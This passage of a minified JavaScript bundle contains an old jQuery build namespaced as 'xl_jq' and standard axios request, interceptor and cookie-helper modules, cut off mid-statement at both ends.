o=j(this);e[0]=l.call(this,r,n?o.html():t),o.domManip(e,n,i)});if(this[0]){if(u=l&&l.parentNode,a=1===(c=(u=j.support.parentNode&&u&&11===u.nodeType&&u.childNodes.length===this.length?{fragment:u}:g(e,this,s)).fragment).childNodes.length?c=c.firstChild:c.firstChild){n=n&&j.nodeName(a,"tr");for(var M=0,d=this.length;M<d;M++)i.call(n?o(this[M]):this[M],M>0||u.cacheable||this.length>1?c.cloneNode(!0):c)}s.length&&j.each(s,r)}return this}}),j.fragments={},j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){j.fn[e]=function(n){var i=[];n=j(n);var r=1===this.length&&this[0].parentNode;if(r&&11===r.nodeType&&1===r.childNodes.length&&1===n.length)return n[t](this[0]),this;r=0;for(var o=n.length;r<o;r++){var u=(r>0?this.clone(!0):this).get();j.fn[t].apply(j(n[r]),u),i=i.concat(u)}return this.pushStack(i,e,n.selector)}}),j.extend({clean:function(e,t,n,i){void 0===(t=t||x).createElement&&(t=t.ownerDocument||t[0]&&t[0].ownerDocument||x);for(var r,o=[],u=0;null!=(r=e[u]);u++)if("number"==typeof r&&(r+=""),r){if("string"!=typeof r||pe.test(r)){if("string"==typeof r){r=r.replace(le,fe);var a=(Me.exec(r)||["",""])[1].toLowerCase(),c=Ne[a]||Ne._default,l=c[0],s=t.createElement("div");for(s.innerHTML=c[1]+r+c[2];l--;)s=s.lastChild;if(!j.support.tbody)for(l=de.test(r),c=(a="table"!==a||l?"<table>"!==c[1]||l?[]:s.childNodes:s.firstChild&&s.firstChild.childNodes).length-1;c>=0;--c)j.nodeName(a[c],"tbody")&&!a[c].childNodes.length&&a[c].parentNode.removeChild(a[c]);!j.support.leadingWhitespace&&ce.test(r)&&s.insertBefore(t.createTextNode(ce.exec(r)[0]),s.firstChild),r=s.childNodes}}else r=t.createTextNode(r);r.nodeType?o.push(r):o=j.merge(o,r)}if(n)for(u=0;o[u];u++)!i||!j.nodeName(o[u],"script")||o[u].type&&"text/javascript"!==o[u].type.toLowerCase()?(1===o[u].nodeType&&o.splice.apply(o,[u+1,0].concat(j.makeArray(o[u].getElementsByTagName("script")))),n.appendChild(o[u])):i.push(o[u].parentNode?o[u].parentNode.removeChild(o[u]):o[u]);return o},cleanData:function(e){for(var t,n,i,r=j.cache,o=j.event.special,u=j.support.deleteExpando,a=0;null!=(i=e[a]);a++)if(n=i[j.expando]){if((t=r[n]).events)for(var c in t.events)o[c]?j.event.remove(i,c):H(i,c,t.handle);u?delete i[j.expando]:i.removeAttribute&&i.removeAttribute(j.expando),delete r[n]}}});var Ie=/z-?index|font-?weight|opacity|zoom|line-?height/i,je=/alpha\([^)]*\)/,De=/opacity=([^)]*)/,ye=/float/i,xe=/-([a-z])/gi,me=/([A-Z])/g,Te=/^-?\d+(?:px)?$/i,Ae=/^-?\d/,be={position:"absolute",visibility:"hidden",display:"block"},_e=["Left","Right"],ze=["Top","Bottom"],ve=x.defaultView&&x.defaultView.getComputedStyle,we=j.support.cssFloat?"cssFloat":"styleFloat",Ee=function(e,t){return t.toUpperCase()};j.fn.css=function(e,n){return o(this,e,n,!0,function(e,n,i){if(i===t)return j.curCSS(e,n);"number"!=typeof i||Ie.test(n)||(i+="px"),j.style(e,n,i)})},j.extend({style:function(e,n,i){if(!e||3===e.nodeType||8===e.nodeType)return t;("width"===n||"height"===n)&&parseFloat(i)<0&&(i=t);var r=e.style||e,o=i!==t;return j.support.opacity||"opacity"!==n?(ye.test(n)&&(n=we),n=n.replace(xe,Ee),o&&(r[n]=i),r[n]):(o&&(r.zoom=1,n=parseInt(i,10)+""=="NaN"?"":"alpha(opacity="+100*i+")",e=r.filter||j.curCSS(e,"filter")||"",r.filter=je.test(e)?e.replace(je,n):n),r.filter&&r.filter.indexOf("opacity=")>=0?parseFloat(De.exec(r.filter)[1])/100+"":"")},css:function(e,t,n,i){if("width"===t||"height"===t){var r,o=function(){r="width"===t?e.offsetWidth:e.offsetHeight,"border"!==i&&j.each(u,function(){i||(r-=parseFloat(j.curCSS(e,"padding"+this,!0))||0),"margin"===i?r+=parseFloat(j.curCSS(e,"margin"+this,!0))||0:r-=parseFloat(j.curCSS(e,"border"+this+"Width",!0))||0})},u="width"===t?_e:ze;return 0!==e.offsetWidth?o():j.swap(e,be,o),Math.max(0,Math.round(r))}return j.curCSS(e,t,n)},curCSS:function(e,t,n){var i,r=e.style;if(!j.support.opacity&&"opacity"===t&&e.currentStyle)return""===(i=De.test(e.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"")?"1":i;if(ye.test(t)&&(t=we),!n&&r&&r[t])i=r[t];else if(ve){if(ye.test(t)&&(t="float"),t=t.replace(me,"-$1").toLowerCase(),!(r=e.ownerDocument.defaultView))return null;(e=r.getComputedStyle(e,null))&&(i=e.getPropertyValue(t)),"opacity"===t&&""===i&&(i="1")}else if(e.currentStyle&&(n=t.replace(xe,Ee),i=e.currentStyle[t]||e.currentStyle[n],!Te.test(i)&&Ae.test(i))){t=r.left;var o=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,r.left="fontSize"===n?"1em":i||0,i=r.pixelLeft+"px",r.left=t,e.runtimeStyle.left=o}return i},swap:function(e,t,n){var i={};for(var r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in n.call(e),t)e.style[r]=i[r]}}),j.expr&&j.expr.filters&&(j.expr.filters.hidden=function(e){var t=e.offsetWidth,n=e.offsetHeight,i="tr"===e.nodeName.toLowerCase();return 0===t&&0===n&&!i||!(t>0&&n>0&&!i)&&"none"===j.curCSS(e,"display")},j.expr.filters.visible=function(e){return!j.expr.filters.hidden(e)});var Oe=u(),Ce=/<script(.|\s)*?\/script>/gi,Le=/select|textarea/i,Se=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,ke=/=\?(&|$)/,Qe=/\?/,Ue=/(\?|&)_=.*?(&|$)/,Ye=/^(\w+:)?\/\/([^\/?#]+)/,Ze=/%20/g,Pe=j.fn.load;j.fn.extend({load:function(e,t,i){if("string"!=typeof e)return Pe.call(this,e);if(!this.length)return this;var r=e.indexOf(" ");if(r>=0){var o=e.slice(r,e.length);e=e.slice(0,r)}r="GET",t&&(j.isFunction(t)?(i=t,t=null):"object"===n(t)&&(t=j.param(t,j.ajaxSettings.traditional),r="POST"));var u=this;return j.ajax({url:e,type:r,dataType:"html",data:t,complete:function(e,t){"success"!==t&&"notmodified"!==t||u.html(o?j("<div />").append(e.responseText.replace(Ce,"")).find(o):e.responseText),i&&u.each(i,[e.responseText,t,e])}}),this},serialize:function(){return j.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?j.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Le.test(this.nodeName)||Se.test(this.type))}).map(function(e,t){return null==(e=j(this).val())?null:j.isArray(e)?j.map(e,function(e){return{name:t.name,value:e}}):{name:t.name,value:e}}).get()}}),j.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){j.fn[t]=function(e){return this.bind(t,e)}}),j.extend({get:function(e,t,n,i){return j.isFunction(t)&&(i=i||n,n=t,t=null),j.ajax({type:"GET",url:e,data:t,success:n,dataType:i})},getScript:function(e,t){return j.get(e,null,t,"script")},getJSON:function(e,t,n){return j.get(e,t,n,"json")},post:function(e,t,n,i){return j.isFunction(t)&&(i=i||n,n=t,t={}),j.ajax({type:"POST",url:e,data:t,success:n,dataType:i})},ajaxSetup:function(e){j.extend(j.ajaxSettings,e)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:!e.XMLHttpRequest||"file:"===e.location.protocol&&e.ActiveXObject?function(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}:function(){return new e.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(n){function i(){s.success&&s.success.call(M,l,c,D),s.global&&o("ajaxSuccess",[D,s])}function r(){s.complete&&s.complete.call(M,D,c),s.global&&o("ajaxComplete",[D,s]),s.global&&!--j.active&&j.event.trigger("ajaxStop")}function o(e,t){(s.context?j(s.context):j.event).trigger(e,t)}var a,c,l,s=j.extend(!0,{},j.ajaxSettings,n),M=n&&n.context||s,d=s.type.toUpperCase();if(s.data&&s.processData&&"string"!=typeof s.data&&(s.data=j.param(s.data,s.traditional)),"jsonp"===s.dataType&&("GET"===d?ke.test(s.url)||(s.url+=(Qe.test(s.url)?"&":"?")+(s.jsonp||"callback")+"=?"):s.data&&ke.test(s.data)||(s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?"),s.dataType="json"),"json"===s.dataType&&(s.data&&ke.test(s.data)||ke.test(s.url))&&(a=s.jsonpCallback||"jsonp"+Oe++,s.data&&(s.data=(s.data+"").replace(ke,"="+a+"$1")),s.url=s.url.replace(ke,"="+a+"$1"),s.dataType="script",e[a]=e[a]||function(n){l=n,i(),r(),e[a]=t;try{delete e[a]}catch(e){}h&&h.removeChild(f)}),"script"===s.dataType&&null===s.cache&&(s.cache=!1),!1===s.cache&&"GET"===d){var p=u(),g=s.url.replace(Ue,"$1_="+p+"$2");s.url=g+(g===s.url?(Qe.test(s.url)?"&":"?")+"_="+p:"")}if(s.data&&"GET"===d&&(s.url+=(Qe.test(s.url)?"&":"?")+s.data),s.global&&!j.active++&&j.event.trigger("ajaxStart"),p=(p=Ye.exec(s.url))&&(p[1]&&p[1]!==location.protocol||p[2]!==location.host),"script"===s.dataType&&"GET"===d&&p){var h=x.getElementsByTagName("head")[0]||x.documentElement,f=x.createElement("script");if(f.src=s.url,s.scriptCharset&&(f.charset=s.scriptCharset),!a){var N=!1;f.onload=f.onreadystatechange=function(){N||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState||(N=!0,i(),r(),f.onload=f.onreadystatechange=null,h&&f.parentNode&&h.removeChild(f))}}return h.insertBefore(f,h.firstChild),t}var I=!1,D=s.xhr();if(D){s.username?D.open(d,s.url,s.async,s.username,s.password):D.open(d,s.url,s.async);try{(s.data||n&&n.contentType)&&D.setRequestHeader("Content-Type",s.contentType),s.ifModified&&(j.lastModified[s.url]&&D.setRequestHeader("If-Modified-Since",j.lastModified[s.url]),j.etag[s.url]&&D.setRequestHeader("If-None-Match",j.etag[s.url])),p||D.setRequestHeader("X-Requested-With","XMLHttpRequest"),D.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default)}catch(e){}if(s.beforeSend&&!1===s.beforeSend.call(M,D,s))return s.global&&!--j.active&&j.event.trigger("ajaxStop"),D.abort(),!1;s.global&&o("ajaxSend",[D,s]);var y=D.onreadystatechange=function(e){if(D&&0!==D.readyState&&"abort"!==e){if(!I&&D&&(4===D.readyState||"timeout"===e)){var t;if(I=!0,D.onreadystatechange=j.noop,"success"===(c="timeout"===e?"timeout":j.httpSuccess(D)?s.ifModified&&j.httpNotModified(D,s.url)?"notmodified":"success":"error"))try{l=j.httpData(D,s.dataType,s)}catch(e){c="parsererror",t=e}"success"===c||"notmodified"===c?a||i():j.handleError(s,D,c,t),r(),"timeout"===e&&D.abort(),s.async&&(D=null)}}else I||r(),I=!0,D&&(D.onreadystatechange=j.noop)};try{var m=D.abort;D.abort=function(){D&&m.call(D),y("abort")}}catch(e){}s.async&&s.timeout>0&&setTimeout(function(){D&&!I&&y("timeout")},s.timeout);try{D.send("POST"===d||"PUT"===d||"DELETE"===d?s.data:null)}catch(e){j.handleError(s,D,null,e),r()}return s.async||y(),D}},handleError:function(e,t,n,i){e.error&&e.error.call(e.context||e,t,n,i),e.global&&(e.context?j(e.context):j.event).trigger("ajaxError",[t,e,i])},active:0,httpSuccess:function(e){try{return!e.status&&"file:"===location.protocol||e.status>=200&&e.status<300||304===e.status||1223===e.status||0===e.status}catch(e){}return!1},httpNotModified:function(e,t){var n=e.getResponseHeader("Last-Modified"),i=e.getResponseHeader("Etag");return n&&(j.lastModified[t]=n),i&&(j.etag[t]=i),304===e.status||0===e.status},httpData:function(e,t,n){var i=e.getResponseHeader("content-type")||"",r="xml"===t||!t&&i.indexOf("xml")>=0;return e=r?e.responseXML:e.responseText,r&&"parsererror"===e.documentElement.nodeName&&j.error("parsererror"),n&&n.dataFilter&&(e=n.dataFilter(e,t)),"string"==typeof e&&("json"===t||!t&&i.indexOf("json")>=0?e=j.parseJSON(e):("script"===t||!t&&i.indexOf("javascript")>=0)&&j.globalEval(e)),e},param:function(e,i){function r(e,t){j.isArray(t)?j.each(t,function(t,u){i||/\[\]$/.test(e)?o(e,u):r(e+"["+("object"===n(u)||j.isArray(u)?t:"")+"]",u)}):i||null==t||"object"!==n(t)?o(e,t):j.each(t,function(t,n){r(e+"["+t+"]",n)})}function o(e,t){t=j.isFunction(t)?t():t,u[u.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var u=[];if(i===t&&(i=j.ajaxSettings.traditional),j.isArray(e)||e.jquery)j.each(e,function(){o(this.name,this.value)});else for(var a in e)e.hasOwnProperty(a)&&r(a,e[a]);return u.join("&").replace(Ze,"+")}});var Ge,Be={},Fe=/toggle|show|hide/,We=/^([+-]=)?([\d+-.]+)(.*)$/,Re=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];j.fn.extend({show:function(e,t){if(e||0===e)return this.animate(h("show",3),e,t);for(e=0,t=this.length;e<t;e++){var n=j.data(this[e],"olddisplay");if(this[e].style.display=n||"","none"===j.css(this[e],"display")){var i;if(n=this[e].nodeName,Be[n])i=Be[n];else{var r=j("<"+n+" />").appendTo("body");"none"===(i=r.css("display"))&&(i="block"),r.remove(),Be[n]=i}j.data(this[e],"olddisplay",i)}}for(e=0,t=this.length;e<t;e++)this[e].style.display=j.data(this[e],"olddisplay")||"";return this},hide:function(e,t){if(e||0===e)return this.animate(h("hide",3),e,t);for(e=0,t=this.length;e<t;e++){var n=j.data(this[e],"olddisplay");!n&&"none"!==n&&j.data(this[e],"olddisplay",j.css(this[e],"display"))}for(e=0,t=this.length;e<t;e++)this[e].style.display="none";return this},_toggle:j.fn.toggle,toggle:function(e,t){var n="boolean"==typeof e;return j.isFunction(e)&&j.isFunction(t)?this._toggle.apply(this,arguments):null==e||n?this.each(function(){var t=n?e:j(this).is(":hidden");j(this)[t?"show":"hide"]()}):this.animate(h("toggle",3),e,t),this},fadeTo:function(e,t,n){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:t},e,n)},animate:function(e,t,n,i){var r=j.speed(t,n,i);return j.isEmptyObject(e)?this.each(r.complete):this[!1===r.queue?"each":"queue"](function(){var t,n=j.extend({},r),i=1===this.nodeType&&j(this).is(":hidden"),o=this;for(t in e){var u=t.replace(xe,Ee);if(t!==u&&(e[u]=e[t],delete e[t],t=u),"hide"===e[t]&&i||"show"===e[t]&&!i)return n.complete.call(this);"height"!==t&&"width"!==t||!this.style||(n.display=j.css(this,"display"),n.overflow=this.style.overflow),j.isArray(e[t])&&((n.specialEasing=n.specialEasing||{})[t]=e[t][1],e[t]=e[t][0])}return null!=n.overflow&&(this.style.overflow="hidden"),n.curAnim=j.extend({},e),j.each(e,function(t,r){var u=new j.fx(o,n,t);if(Fe.test(r))u["toggle"===r?i?"show":"hide":r](e);else{var a=We.exec(r),c=u.cur(!0)||0;if(a){r=parseFloat(a[2]);var l=a[3]||"px";"px"!==l&&(o.style[t]=(r||1)+l,c=(r||1)/u.cur(!0)*c,o.style[t]=c+l),a[1]&&(r=("-="===a[1]?-1:1)*r+c),u.custom(c,r,l)}else u.custom(c,r,"")}}),!0})},stop:function(e,t){var n=j.timers;return e&&this.queue([]),this.each(function(){for(var e=n.length-1;e>=0;e--)n[e].elem===this&&(t&&n[e](!0),n.splice(e,1))}),t||this.dequeue(),this}}),j.each({slideDown:h("show",1),slideUp:h("hide",1),slideToggle:h("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(e,t){j.fn[e]=function(e,n){return this.animate(t,e,n)}}),j.extend({speed:function(e,t,i){var r=e&&"object"===n(e)?e:{complete:i||!i&&t||j.isFunction(e)&&e,duration:e,easing:i&&t||t&&!j.isFunction(t)&&t};return r.duration=j.fx.off?0:"number"==typeof r.duration?r.duration:j.fx.speeds[r.duration]||j.fx.speeds._default,r.old=r.complete,r.complete=function(){!1!==r.queue&&j(this).dequeue(),j.isFunction(r.old)&&r.old.call(this)},r},easing:{linear:function(e,t,n,i){return n+i*e},swing:function(e,t,n,i){return(-Math.cos(e*Math.PI)/2+.5)*i+n}},timers:[],fx:function(e,t,n){this.options=t,this.elem=e,this.prop=n,t.orig||(t.orig={})}}),j.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(j.fx.step[this.prop]||j.fx.step._default)(this),"height"!==this.prop&&"width"!==this.prop||!this.elem.style||(this.elem.style.display="block")},cur:function(e){return null==this.elem[this.prop]||this.elem.style&&null!=this.elem.style[this.prop]?(e=parseFloat(j.css(this.elem,this.prop,e)))&&e>-1e4?e:parseFloat(j.curCSS(this.elem,this.prop))||0:this.elem[this.prop]},custom:function(e,t,n){function i(e){return r.step(e)}this.startTime=u(),this.start=e,this.end=t,this.unit=n||this.unit||"px",this.now=this.start,this.pos=this.state=0;var r=this;i.elem=this.elem,i()&&j.timers.push(i)&&!Ge&&(Ge=setInterval(j.fx.tick,13))},show:function(){this.options.orig[this.prop]=j.style(this.elem,this.prop),this.options.show=!0,this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur()),j(this.elem).show()},hide:function(){this.options.orig[this.prop]=j.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(e){var t=u(),n=!0;if(e||t>=this.options.duration+this.startTime){for(var i in this.now=this.end,this.pos=this.state=1,this.update(),this.options.curAnim[this.prop]=!0,this.options.curAnim)!0!==this.options.curAnim[i]&&(n=!1);if(n){if(null!=this.options.display&&(this.elem.style.overflow=this.options.overflow,e=j.data(this.elem,"olddisplay"),this.elem.style.display=e||this.options.display,"none"===j.css(this.elem,"display")&&(this.elem.style.display="block")),this.options.hide&&j(this.elem).hide(),this.options.hide||this.options.show)for(var r in this.options.curAnim)j.style(this.elem,r,this.options.orig[r]);this.options.complete.call(this.elem)}return!1}return r=t-this.startTime,this.state=r/this.options.duration,e=this.options.easing||(j.easing.swing?"swing":"linear"),this.pos=j.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||e](this.state,r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},j.extend(j.fx,{tick:function(){for(var e=j.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||j.fx.stop()},stop:function(){clearInterval(Ge),Ge=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){j.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=("width"===e.prop||"height"===e.prop?Math.max(0,e.now):e.now)+e.unit:e.elem[e.prop]=e.now}}}),j.expr&&j.expr.filters&&(j.expr.filters.animated=function(e){return j.grep(j.timers,function(t){return e===t.elem}).length}),j.fn.offset="getBoundingClientRect"in x.documentElement?function(e){var t=this[0];if(e)return this.each(function(t){j.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return j.offset.bodyOffset(t);var n=t.getBoundingClientRect(),i=t.ownerDocument;return t=i.body,i=i.documentElement,{top:n.top+(self.pageYOffset||j.support.boxModel&&i.scrollTop||t.scrollTop)-(i.clientTop||t.clientTop||0),left:n.left+(self.pageXOffset||j.support.boxModel&&i.scrollLeft||t.scrollLeft)-(i.clientLeft||t.clientLeft||0)}}:function(e){var t=this[0];if(e)return this.each(function(t){j.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return j.offset.bodyOffset(t);j.offset.initialize();var n,i=t.offsetParent,r=t,o=t.ownerDocument,u=o.documentElement,a=o.body;r=(o=o.defaultView)?o.getComputedStyle(t,null):t.currentStyle;for(var c=t.offsetTop,l=t.offsetLeft;(t=t.parentNode)&&t!==a&&t!==u&&(!j.offset.supportsFixedPosition||"fixed"!==r.position);)n=o?o.getComputedStyle(t,null):t.currentStyle,c-=t.scrollTop,l-=t.scrollLeft,t===i&&(c+=t.offsetTop,l+=t.offsetLeft,!j.offset.doesNotAddBorder||j.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(t.nodeName)||(c+=parseFloat(n.borderTopWidth)||0,l+=parseFloat(n.borderLeftWidth)||0),r=i,i=t.offsetParent),j.offset.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(c+=parseFloat(n.borderTopWidth)||0,l+=parseFloat(n.borderLeftWidth)||0),r=n;return"relative"!==r.position&&"static"!==r.position||(c+=a.offsetTop,l+=a.offsetLeft),j.offset.supportsFixedPosition&&"fixed"===r.position&&(c+=Math.max(u.scrollTop,a.scrollTop),l+=Math.max(u.scrollLeft,a.scrollLeft)),{top:c,left:l}},j.offset={initialize:function(){var e,t,n,i=x.body,r=x.createElement("div"),o=parseFloat(j.curCSS(i,"marginTop",!0))||0;j.extend(r.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),r.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",i.insertBefore(r,i.firstChild),t=(e=r.firstChild).firstChild,n=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=5!==t.offsetTop,this.doesAddBorderForTableAndCells=5===n.offsetTop,t.style.position="fixed",t.style.top="20px",this.supportsFixedPosition=20===t.offsetTop||15===t.offsetTop,t.style.position=t.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=-5===t.offsetTop,this.doesNotIncludeMarginInBodyOffset=i.offsetTop!==o,i.removeChild(r),j.offset.initialize=j.noop},bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return j.offset.initialize(),j.offset.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(j.curCSS(e,"marginTop",!0))||0,n+=parseFloat(j.curCSS(e,"marginLeft",!0))||0),{top:t,left:n}},setOffset:function(e,t,n){/static/.test(j.curCSS(e,"position"))&&(e.style.position="relative");var i=j(e),r=i.offset(),o=parseInt(j.curCSS(e,"top",!0),10)||0,u=parseInt(j.curCSS(e,"left",!0),10)||0;j.isFunction(t)&&(t=t.call(e,n,r)),n={top:t.top-r.top+o,left:t.left-r.left+u},"using"in t?t.using.call(e,n):i.css(n)}},j.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),i=/^body|html$/i.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(j.curCSS(e,"marginTop",!0))||0,n.left-=parseFloat(j.curCSS(e,"marginLeft",!0))||0,i.top+=parseFloat(j.curCSS(t[0],"borderTopWidth",!0))||0,i.left+=parseFloat(j.curCSS(t[0],"borderLeftWidth",!0))||0,{top:n.top-i.top,left:n.left-i.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||x.body;e&&!/^body|html$/i.test(e.nodeName)&&"static"===j.css(e,"position");)e=e.offsetParent;return e})}}),j.each(["Left","Top"],function(e,n){var i="scroll"+n;j.fn[i]=function(n){var r,o=this[0];return o?n!==t?this.each(function(){(r=f(this))?r.scrollTo(e?j(r).scrollLeft():n,e?n:j(r).scrollTop()):this[i]=n}):(r=f(o))?"pageXOffset"in r?r[e?"pageYOffset":"pageXOffset"]:j.support.boxModel&&r.document.documentElement[i]||r.document.body[i]:o[i]:null}}),j.each(["Height","Width"],function(e,n){var i=n.toLowerCase();j.fn["inner"+n]=function(){return this[0]?j.css(this[0],i,!1,"padding"):null},j.fn["outer"+n]=function(e){return this[0]?j.css(this[0],i,!1,e?"margin":"border"):null},j.fn[i]=function(e){var r=this[0];return r?j.isFunction(e)?this.each(function(t){var n=j(this);n[i](e.call(this,t,n[i]()))}):"scrollTo"in r&&r.document?"CSS1Compat"===r.document.compatMode&&r.document.documentElement["client"+n]||r.document.body["client"+n]:9===r.nodeType?Math.max(r.documentElement["client"+n],r.body["scroll"+n],r.documentElement["scroll"+n],r.body["offset"+n],r.documentElement["offset"+n]):e===t?j.css(r,i):this.css(i,"string"==typeof e?e:e+"px"):null==e?null:this}}),e.xl_jq=e.$=j}(window),window.j_xunlei_q=window.xl_jq.noConflict()},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(75),o=n(136),u=n(81);function a(e){var t=new o(e),n=r(o.prototype.request,t);return i.extend(n,o.prototype,t),i.extend(n,t),n}var c=a(n(48));c.Axios=o,c.create=function(e){return a(u(c.defaults,e))},c.Cancel=n(82),c.CancelToken=n(150),c.isCancel=n(80),c.all=function(e){return t.all(e)},c.spread=n(151),c.isAxiosError=n(152),e.exports=c,e.exports["default"]=c}).call(this,n(23))},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(76),o=n(137),u=n(138),a=n(81),c=n(148),l=c.validators;function s(e){this.defaults=e,this.interceptors={request:new o,response:new o}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=a(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var n=e.transitional;void 0!==n&&c.assertOptions(n,{silentJSONParsing:l.transitional(l.boolean,"1.0.0"),forcedJSONParsing:l.transitional(l.boolean,"1.0.0"),clarifyTimeoutError:l.transitional(l.boolean,"1.0.0")},!1);var i=[],r=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,i.unshift(t.fulfilled,t.rejected))});var o,s=[];if(this.interceptors.response.forEach(function(e){s.push(e.fulfilled,e.rejected)}),!r){var M=[u,void 0];for(Array.prototype.unshift.apply(M,i),M=M.concat(s),o=t.resolve(e);M.length;)o=o.then(M.shift(),M.shift());return o}for(var d=e;i.length;){var p=i.shift(),g=i.shift();try{d=p(d)}catch(e){g(e);break}}try{o=u(d)}catch(e){return t.reject(e)}for(;s.length;)o=o.then(s.shift(),s.shift());return o},s.prototype.getUri=function(e){return e=a(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){s.prototype[e]=function(t,n){return this.request(a(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){s.prototype[e]=function(t,n,i){return this.request(a(i||{},{method:e,url:t,data:n}))}}),e.exports=s}).call(this,n(23))},function(e,t,n){"use strict";var i=n(14);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(139),o=n(80),u=n(48);function a(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return a(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||u.adapter)(e).then(function(t){return a(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(n){return o(n)||(a(e),n&&n.response&&(n.response.data=r.call(e,n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(14),r=n(48);e.exports=function(e,t,n){var o=this||r;return i.forEach(n,function(n){e=n.call(o,e,t)}),e}},function(e,t,n){"use strict";var i=n(14);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(79);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(14);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,o,u){var a=[];a.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),i.isString(r)&&a.push("path="+r),i.isString(o)&&a.push("domain="+o),!0===u&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(144),r=n(145);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var 